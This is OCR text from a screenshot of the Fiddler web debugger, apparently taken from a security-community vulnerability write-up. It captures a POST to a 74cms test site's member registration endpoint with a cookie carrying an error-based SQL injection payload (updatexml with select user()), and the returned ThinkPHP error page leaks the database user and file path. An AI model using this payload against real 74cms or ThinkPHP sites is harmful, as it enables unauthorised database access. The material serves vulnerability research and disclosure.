 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay X Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search Online ×
# Result Prot... Host URL Body Cachi...
54 404 HTTP 74cms.test /index.php?m=&c=Members&a=register 3,110 no-st...
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw [Header Definiti
POST /index.php?m=&c=Members&a=register HTTP/1.1
Cache
Cache-Control: no-cache
Client
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
X-Requested-With: XMLHttpRequest
Cookies
Cookie
members_uc_info[mobile][0]=match
members_uc_info[mobile][1][0]=aaaaaaa%22) and updatexml(1,concat(0x7e,(select user())),0) -- a
members_uc_info[reg_type]=1
members_uc_info[utype]=2
Entity
Content-Length: 47
Content-Type: application/x-www-form-urlencoded
Miscellaneous
Postman-Token: 82c2086f-575b-5d0e-cd92-a59bc42152b1
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>1105:XPATH syntax error: '~root@localhost'
[ SQL语句 ] : SELECT * FROM `qs_members` WHERE MATCH (`mobile`) AGAINST ("aaaaaaa") and updatexml(1,concat(0x7e,
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE: E:\WWW\74cms\upload\ThinkPHP\Library\Think\Db\Driver.class.php &#12288;LINE: 350<
</div>
</div>
<div class="info">
先知社区